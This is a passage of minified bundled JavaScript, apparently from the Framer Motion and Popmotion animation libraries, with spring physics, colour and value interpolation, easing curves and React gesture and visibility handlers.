e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 0===t||t.call(c),c.current=null}function p(){var t;return d(),s.current=!1,null===(t=a.animationState)||void 0===t||t.setActive(f.r.Tap,!1),!(0,A.gD)()}function v(t,n){p()&&(V(a.getInstance(),t.target)?null==e||e(t,n):null==r||r(t,n))}function m(t,e){p()&&(null==r||r(t,e))}function h(t,e){var r;d(),s.current||(s.current=!0,c.current=(0,S.z)((0,w.a)(window,"pointerup",v,l),(0,w.a)(window,"pointercancel",m,l)),null===(r=a.animationState)||void 0===r||r.setActive(f.r.Tap,!0),null==n||n(t,e))}(0,w.m)(a,"pointerdown",u?h:void 0,l),(0,E.z)(d)})),focus:(0,y.x)((function(t){var e=t.whileFocus,n=t.visualElement;(0,b.p)(n,"focus",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!0)}:void 0),(0,b.p)(n,"blur",e?function(){var t;null===(t=n.animationState)||void 0===t||t.setActive(f.r.Focus,!1)}:void 0)})),hover:(0,y.x)((function(t){var e=t.onHoverStart,n=t.onHoverEnd,r=t.whileHover,o=t.visualElement;(0,w.m)(o,"pointerenter",e||r?C(o,!0,e):void 0,{passive:!e}),(0,w.m)(o,"pointerleave",n||r?C(o,!1,n):void 0,{passive:!n})}))},B=n(2396),$=n(3234),U=n(406),H=n(1560),N=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","LayoutAnimationStart","SetAxisTarget","Unmount"],Y=function(t){var e=t.treeType,n=void 